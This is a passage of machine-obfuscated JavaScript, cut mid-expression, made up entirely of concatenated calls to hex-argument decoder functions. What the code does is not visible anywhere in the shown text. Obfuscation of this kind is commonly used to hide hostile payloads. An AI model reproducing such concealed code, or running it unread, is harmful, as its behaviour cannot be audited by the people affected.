49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0